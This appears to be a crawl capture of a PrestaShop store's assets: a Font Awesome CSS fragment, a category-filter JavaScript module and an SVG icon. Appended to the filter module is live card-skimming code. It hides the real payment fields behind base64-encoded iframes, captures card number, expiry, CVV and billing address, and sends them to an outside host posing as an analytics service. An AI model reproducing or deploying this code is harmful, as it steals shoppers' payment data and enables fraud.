a-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: application/javascript
request_url: https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.verin-discount.com/modules/blockreassurance/views/img/img_perso/star-favorite.svg
body_size: 230
content:
<svg id="star-favorite" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7483" data-name="Tracé 7483" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7484" data-name="Tracé 7484" d="M7.733,20.829h0a1.5,1.5,0,0,1-2.171-1.592L6.371,14.6,2.965,11.336h0a1.5,1.5,0,0,1,.827-2.571l4.729-.676L10.656,3.83h0a1.5,1.5,0,0,1,2.688,0l2.135,4.259,4.729.676h0a1.5,1.5,0,0,1,.827,2.571L17.629,14.6l.809,4.638h0a1.5,1.5,0,0,1-2.171,1.592L12,18.625Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>
